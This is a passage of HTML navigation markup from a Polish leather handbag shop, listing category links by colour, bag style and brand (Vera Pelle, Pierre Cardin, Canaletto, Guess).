title="różowy" class="nav-link --l3" >różowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_ciemny-braz-20752.html" target="_self" title="ciemny brąz" class="nav-link --l3" >ciemny brąz</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_ciemny-roz-20755.html" target="_self" title="ciemny róż" class="nav-link --l3" >ciemny róż</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_fuksja-20756.html" target="_self" title="fuksja" class="nav-link --l3" >fuksja</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_zielony-20758.html" target="_self" title="zielony" class="nav-link --l3" >zielony</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_zolty-20760.html" target="_self" title="żółty" class="nav-link --l3" >żółty</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_jasny-popiel-20761.html" target="_self" title="jasny popiel" class="nav-link --l3" >jasny popiel</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_taupe-20762.html" target="_self" title="taupe" class="nav-link --l3" >taupe</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_wzor-2-20763.html" target="_self" title="wzór 2" class="nav-link --l3" >wzór 2</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_morski-20770.html" target="_self" title="morski" class="nav-link --l3" >morski</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_piaskowy-20771.html" target="_self" title="piaskowy" class="nav-link --l3" >piaskowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_braz-20778.html" target="_self" title="brąz" class="nav-link --l3" >brąz</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_ciemny-niebieski-20780.html" target="_self" title="ciemny niebieski" class="nav-link --l3" >ciemny niebieski</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_jasny-bez-20781.html" target="_self" title="jasny beż" class="nav-link --l3" >jasny beż</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_ciemny-czerwony-20782.html" target="_self" title="ciemny czerwony" class="nav-link --l3" >ciemny czerwony</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_blekitny-20783.html" target="_self" title="błękitny" class="nav-link --l3" >błękitny</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_malinowy-20784.html" target="_self" title="malinowy" class="nav-link --l3" >malinowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_pomaranczowy-20786.html" target="_self" title="pomarańczowy" class="nav-link --l3" >pomarańczowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_jeans-20790.html" target="_self" title="jeans" class="nav-link --l3" >jeans</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_brudny-roz-20791.html" target="_self" title="brudny róż" class="nav-link --l3" >brudny róż</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_jasny-zielony-20792.html" target="_self" title="jasny zielony" class="nav-link --l3" >jasny zielony</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_limonka-20794.html" target="_self" title="limonka" class="nav-link --l3" >limonka</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_camel-2-20803.html" target="_self" title="camel-2" class="nav-link --l3" >camel-2</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_chabrowy-20804.html" target="_self" title="chabrowy" class="nav-link --l3" >chabrowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_oliwkowy-20805.html" target="_self" title="oliwkowy" class="nav-link --l3" >oliwkowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_musztardowy-20806.html" target="_self" title="musztardowy" class="nav-link --l3" >musztardowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_grafitowy-20807.html" target="_self" title="grafitowy" class="nav-link --l3" >grafitowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_pistacjowy-20809.html" target="_self" title="pistacjowy" class="nav-link --l3" >pistacjowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_wzor-1-20811.html" target="_self" title="wzór 1" class="nav-link --l3" >wzór 1</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_pudrowy-roz-20812.html" target="_self" title="pudrowy róż" class="nav-link --l3" >pudrowy róż</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_mietowy-20813.html" target="_self" title="miętowy" class="nav-link --l3" >miętowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_rozowe-zloto-20818.html" target="_self" title="różowe złoto" class="nav-link --l3" >różowe złoto</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_granat-20826.html" target="_self" title="granat" class="nav-link --l3" >granat</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_jasny-roz-21209.html" target="_self" title="jasny róż" class="nav-link --l3" >jasny róż</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_roz-flamingo-21334.html" target="_self" title="róż flamingo" class="nav-link --l3" >róż flamingo</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_stalowy-21335.html" target="_self" title="stalowy" class="nav-link --l3" >stalowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_mokka-21946.html" target="_self" title="mokka" class="nav-link --l3" >mokka</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_kaszmir-22099.html" target="_self" title="kaszmir" class="nav-link --l3" >kaszmir</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_jasno-czerwony-22101.html" target="_self" title="jasno czerwony" class="nav-link --l3" >jasno czerwony</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_magnolia-25814.html" target="_self" title="magnolia" class="nav-link --l3" >magnolia</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_ceglasty-26137.html" target="_self" title="ceglasty" class="nav-link --l3" >ceglasty</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_fango-26139.html" target="_self" title="fango" class="nav-link --l3" >fango</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/torebkoplecak-plecak" target="_self" title="Torebko-plecaki, Plecaki" class="nav-link --l2" >Torebko-plecaki, Plecaki</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebkoplecak-plecak" target="_self" title="Torebko-plecaki, Plecaki" class="nav-link --l2" >Torebko-plecaki, Plecaki</a></li><li class="nav-item"><a  href="/plecaki-vera-pelle" target="_self" title="Vera Pelle - Polecamy!" class="nav-link --l3" >Vera Pelle - Polecamy!</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Torebko-plecaki-Plecaki_Pierre-Cardin-1793.html" target="_self" title="Pierre Cardin" class="nav-link --l3" >Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Torebko-plecaki-Plecaki_Premium-Bags-1794.html" target="_self" title="Premium Bags" class="nav-link --l3" >Premium Bags</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Torebko-plecaki-Plecaki_Voyager-1795.html" target="_self" title="Voyager" class="nav-link --l3" >Voyager</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Torebko-plecaki-Plecaki_Beltimore-1870.html" target="_self" title="Beltimore" class="nav-link --l3" >Beltimore</a></li><li class="nav-item"><a  href="/plecaki-marco-mazzini" target="_self" title="Marco Mazzini" class="nav-link --l3" >Marco Mazzini</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Torebko-plecaki-Plecaki_Plecaki-DuDu-Premium-3621.html" target="_self" title="Plecaki DuDu Premium" class="nav-link --l3" >Plecaki DuDu Premium</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Torebko-plecaki-Plecaki_Peterson-Rovicky-9359.html" target="_self" title="Peterson | Rovicky" class="nav-link --l3" >Peterson | Rovicky</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Torebko-plecaki-Plecaki_Canaletto-20708.html" target="_self" title="Canaletto" class="nav-link --l3" >Canaletto</a></li></ul></li><li class="nav-item"><a  href="/torebki-na-ramie" target="_self" title="TOREBKI na RAMIĘ" class="nav-link --l2" >TOREBKI na RAMIĘ</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-na-ramie" target="_self" title="TOREBKI na RAMIĘ" class="nav-link --l2" >TOREBKI na RAMIĘ</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_TOREBKI-na-RAMIE_Duze-skorzane-torebki-z-licowej-skory-1724.html" target="_self" title="Duże skórzane torebki z licowej skóry" class="nav-link --l3" >Duże skórzane torebki z licowej skóry</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_TOREBKI-na-RAMIE_Duze-miekkie-torebki-skorzane-3565.html" target="_self" title="Duże miękkie torebki skórzane" class="nav-link --l3" >Duże miękkie torebki skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_TOREBKI-na-RAMIE_Male-sztywne-torebki-1725.html" target="_self" title="Małe sztywne torebki" class="nav-link --l3" >Małe sztywne torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_TOREBKI-na-RAMIE_Male-miekkie-torebki-3562.html" target="_self" title="Małe miękkie torebki" class="nav-link --l3" >Małe miękkie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_TOREBKI-na-RAMIE_Torebki-zamszowe-3563.html" target="_self" title="Torebki zamszowe" class="nav-link --l3" >Torebki zamszowe</a></li></ul></li><li class="nav-item"><a  href="/torebki-do-reki" target="_self" title="TOREBKI do RĘKI" class="nav-link --l2" >TOREBKI do RĘKI</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-do-reki" target="_self" title="TOREBKI do RĘKI" class="nav-link --l2" >TOREBKI do RĘKI</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_TOREBKI-do-REKI_Duze-torebki-do-reki-1722.html" target="_self" title="Duże torebki do ręki" class="nav-link --l3" >Duże torebki do ręki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_TOREBKI-do-REKI_Srednie-torebki-z-raczka-1723.html" target="_self" title="Średnie torebki z raczką" class="nav-link --l3" >Średnie torebki z raczką</a></li></ul></li><li class="nav-item"><a  href="/torebki-vera-pelle" target="_self" title="VERA PELLE - made in italy" class="nav-link --l2" >VERA PELLE - made in italy</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-vera-pelle" target="_self" title="VERA PELLE - made in italy" class="nav-link --l2" >VERA PELLE - made in italy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Duze-torebki-Vera-Pelle-820.html" target="_self" title="Duże torebki Vera Pelle" class="nav-link --l3" >Duże torebki Vera Pelle</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Listonoszki-z-licowej-skory-821.html" target="_self" title="Listonoszki z licowej skóry" class="nav-link --l3" >Listonoszki z licowej skóry</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Zgrabne-torebki-z-raczka-2663.html" target="_self" title="Zgrabne torebki z rączką" class="nav-link --l3" >Zgrabne torebki z rączką</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Duze-torebki-z-miekkiej-skory-3478.html" target="_self" title="Duże torebki z miękkiej skóry" class="nav-link --l3" >Duże torebki z miękkiej skóry</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Torebki-listonoszki-z-miekkiej-skory-3479.html" target="_self" title="Torebki listonoszki z miękkiej skóry" class="nav-link --l3" >Torebki listonoszki z miękkiej skóry</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Zamszowe-torebki-na-ramie-3504.html" target="_self" title="Zamszowe torebki na ramię" class="nav-link --l3" >Zamszowe torebki na ramię</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Damski-wloski-Plecak-6475.html" target="_self" title="Damski włoski Plecak" class="nav-link --l3" >Damski włoski Plecak</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Gilda-Tonelli-20721.html" target="_self" title="Gilda Tonelli" class="nav-link --l3" >Gilda Tonelli</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Florence-20723.html" target="_self" title="Florence" class="nav-link --l3" >Florence</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_L-Artigiano-20728.html" target="_self" title="L Artigiano" class="nav-link --l3" >L Artigiano</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Pierre-Cardin-20731.html" target="_self" title="Pierre Cardin" class="nav-link --l3" >Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Barberinis-20737.html" target="_self" title="Barberinis" class="nav-link --l3" >Barberinis</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Patrizia-20742.html" target="_self" title="Patrizia" class="nav-link --l3" >Patrizia</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Innue-20746.html" target="_self" title="Innue" class="nav-link --l3" >Innue</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Gregorio-20757.html" target="_self" title="Gregorio" class="nav-link --l3" >Gregorio</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Luka-20766.html" target="_self" title="Luka" class="nav-link --l3" >Luka</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Alice-20768.html" target="_self" title="Alice" class="nav-link --l3" >Alice</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Baleine-20774.html" target="_self" title="Baleine" class="nav-link --l3" >Baleine</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Serena-20776.html" target="_self" title="Serena" class="nav-link --l3" >Serena</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_MiaMore-20787.html" target="_self" title="MiaMore" class="nav-link --l3" >MiaMore</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_VS-20796.html" target="_self" title="VS" class="nav-link --l3" >VS</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_EGO-20799.html" target="_self" title="EGO" class="nav-link --l3" >EGO</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Marco-20802.html" target="_self" title="Marco" class="nav-link --l3" >Marco</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Angelo-20808.html" target="_self" title="Angelo" class="nav-link --l3" >Angelo</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Antonio-Basile-20815.html" target="_self" title="Antonio Basile" class="nav-link --l3" >Antonio Basile</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_EL-FORREST-20824.html" target="_self" title="EL FORREST" class="nav-link --l3" >EL FORREST</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_JUICE-20828.html" target="_self" title="JUICE" class="nav-link --l3" >JUICE</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Nordee-26135.html" target="_self" title="Nordee" class="nav-link --l3" >Nordee</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Camilla-26140.html" target="_self" title="Camilla" class="nav-link --l3" >Camilla</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Gilda-Tonelli-Torebki-Skorzane-26265.html" target="_self" title="Gilda Tonelli Torebki Skórzane" class="nav-link --l3" >Gilda Tonelli Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Pierre-Cardin-Torebki-Skorzane-26273.html" target="_self" title="Pierre Cardin Torebki Skórzane" class="nav-link --l3" >Pierre Cardin Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Barberinis-Torebki-Skorzane-26292.html" target="_self" title="Barberinis Torebki Skórzane" class="nav-link --l3" >Barberinis Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Patrizia-Torebki-Skorzane-26318.html" target="_self" title="Patrizia Torebki Skórzane" class="nav-link --l3" >Patrizia Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Innue-Torebki-Skorzane-26324.html" target="_self" title="Innue Torebki Skórzane" class="nav-link --l3" >Innue Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Gregorio-Torebki-Skorzane-26346.html" target="_self" title="Gregorio Torebki Skórzane" class="nav-link --l3" >Gregorio Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Florence-Torebki-Skorzane-26387.html" target="_self" title="Florence Torebki Skórzane" class="nav-link --l3" >Florence Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Baleine-Torebki-Skorzane-26446.html" target="_self" title="Baleine Torebki Skórzane" class="nav-link --l3" >Baleine Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Serena-Torebki-Skorzane-26456.html" target="_self" title="Serena Torebki Skórzane" class="nav-link --l3" >Serena Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Luka-Torebki-Skorzane-26459.html" target="_self" title="Luka Torebki Skórzane" class="nav-link --l3" >Luka Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_MiaMore-Torebki-Skorzane-26571.html" target="_self" title="MiaMore Torebki Skórzane" class="nav-link --l3" >MiaMore Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_VS-Torebki-Skorzane-26761.html" target="_self" title="VS Torebki Skórzane" class="nav-link --l3" >VS Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Alice-Torebki-Skorzane-26844.html" target="_self" title="Alice Torebki Skórzane" class="nav-link --l3" >Alice Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Angelo-Torebki-Skorzane-26921.html" target="_self" title="Angelo Torebki Skórzane" class="nav-link --l3" >Angelo Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Antonio-Basile-Torebki-Skorzane-27013.html" target="_self" title="Antonio Basile Torebki Skórzane" class="nav-link --l3" >Antonio Basile Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_JUICE-Torebki-Skorzane-27071.html" target="_self" title="JUICE Torebki Skórzane" class="nav-link --l3" >JUICE Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Nordee-Torebki-Skorzane-27208.html" target="_self" title="Nordee Torebki Skórzane" class="nav-link --l3" >Nordee Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Camilla-Torebki-Skorzane-27224.html" target="_self" title="Camilla Torebki Skórzane" class="nav-link --l3" >Camilla Torebki Skórzane</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/torebki-skorzane-pierre-cardin" target="_self" title="Pierre Cardin - High quality" class="nav-link --l2" >Pierre Cardin - High quality</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-skorzane-pierre-cardin" target="_self" title="Pierre Cardin - High quality" class="nav-link --l2" >Pierre Cardin - High quality</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Pierre-Cardin-High-quality_Duze-torby-A4-1849.html" target="_self" title="Duże torby (A4)" class="nav-link --l3" >Duże torby (A4)</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Pierre-Cardin-High-quality_Listonoszki-srednie-torebki-1850.html" target="_self" title="Listonoszki,średnie torebki" class="nav-link --l3" >Listonoszki,średnie torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_DuDu-Bags-unique-2666.html" target="_self" title="DuDu Bags - unique" class="nav-link --l2" >DuDu Bags - unique</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-Skorzane_DuDu-Bags-unique-2666.html" target="_self" title="DuDu Bags - unique" class="nav-link --l2" >DuDu Bags - unique</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_DuDu-Bags-unique_Damska-kolekcja-torebek-skorzanych-2729.html" target="_self" title="Damska kolekcja torebek skórzanych" class="nav-link --l3" >Damska kolekcja torebek skórzanych</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_DuDu-Bags-unique_Etui-2770.html" target="_self" title="Etui " class="nav-link --l3" >Etui </a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_DuDu-Bags-unique_Paski-2754.html" target="_self" title="Paski" class="nav-link --l3" >Paski</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_DuDu-Bags-unique_Dodatki-2794.html" target="_self" title="Dodatki" class="nav-link --l3" >Dodatki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_DuDu-Bags-unique_Torebki-damskie-hobo-19355.html" target="_self" title="Torebki damskie hobo" class="nav-link --l3" >Torebki damskie hobo</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto-20674.html" target="_self" title="Polskie torebki Canaletto" class="nav-link --l2" >Polskie torebki Canaletto</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto-20674.html" target="_self" title="Polskie torebki Canaletto" class="nav-link --l2" >Polskie torebki Canaletto</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto_Torebki-Listonoszki-20675.html" target="_self" title="Torebki Listonoszki" class="nav-link --l3" >Torebki Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto_Torebki-ze-Srebrnymi-Detalami-20676.html" target="_self" title="Torebki ze Srebrnymi Detalami" class="nav-link --l3" >Torebki ze Srebrnymi Detalami</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto_Torebki-w-Wzor-Krokodyla-20692.html" target="_self" title="Torebki w Wzór Krokodyla" class="nav-link --l3" >Torebki w Wzór Krokodyla</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto_Torebki-Shopperki-20697.html" target="_self" title="Torebki Shopperki" class="nav-link --l3" >Torebki Shopperki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto_Torebki-Vintage-20698.html" target="_self" title="Torebki Vintage" class="nav-link --l3" >Torebki Vintage</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto_Torebki-z-Tloczonymi-Wzorami-20699.html" target="_self" title="Torebki z Tłoczonymi Wzorami" class="nav-link --l3" >Torebki z Tłoczonymi Wzorami</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto_Torebki-ze-Zlotymi-Detalami-20703.html" target="_self" title="Torebki ze Złotymi Detalami" class="nav-link --l3" >Torebki ze Złotymi Detalami</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto_Torebki-w-Unikalne-Wzory-20704.html" target="_self" title="Torebki w Unikalne Wzory" class="nav-link --l3" >Torebki w Unikalne Wzory</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-MARKI-Torebki-wysokiej-jakosci-2788.html" target="_self" title="POPULARNE MARKI - Torebki wysokiej jakości" class="nav-link --l2" >POPULARNE MARKI - Torebki wysokiej jakości</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-Skorzane_POPULARNE-MARKI-Torebki-wysokiej-jakosci-2788.html" target="_self" title="POPULARNE MARKI - Torebki wysokiej jakości" class="nav-link --l2" >POPULARNE MARKI - Torebki wysokiej jakości</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-MARKI-Torebki-wysokiej-jakosci_Torebki-skorzane-Peterson-1852.html" target="_self" title="Torebki skórzane Peterson" class="nav-link --l3" >Torebki skórzane Peterson</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-MARKI-Torebki-wysokiej-jakosci_Torebki-skorzane-Beltimore-2171.html" target="_self" title="Torebki skórzane Beltimore" class="nav-link --l3" >Torebki skórzane Beltimore</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-MARKI-Torebki-wysokiej-jakosci_Torebki-skorzane-ROVICKY-878.html" target="_self" title="Torebki skórzane ROVICKY" class="nav-link --l3" >Torebki skórzane ROVICKY</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-MARKI-Torebki-wysokiej-jakosci_HILL-BURRY-924.html" target="_self" title="HILL BURRY" class="nav-link --l3" >HILL BURRY</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-MARKI-Torebki-wysokiej-jakosci_TMC-Premium-Bags-885.html" target="_self" title="TMC Premium Bags" class="nav-link --l3" >TMC Premium Bags</a></li><li class="nav-item"><a  href="/marco-mazzini" target="_self" title="Torebki skórzane Marco Mazzini" class="nav-link --l3" >Torebki skórzane Marco Mazzini</a></li></ul></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/torebki-marek-premium" target="_self" title="Torebki premium" class="nav-link --l1" >Torebki premium</a><button class="nav-link-expand" type="button" aria-label="Torebki premium, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-marek-premium" target="_self" title="Torebki premium" class="nav-link --l1" >Torebki premium</a></li><li class="nav-item"><a  href="/torebki-guess" target="_self" title="GUESS" class="nav-link --l2" >GUESS</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-guess" target="_self" title="GUESS" class="nav-link --l2" >GUESS</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GUESS_Listonoszki-Guess-2860.html" target="_self" title="Listonoszki Guess" class="nav-link --l3" >Listonoszki 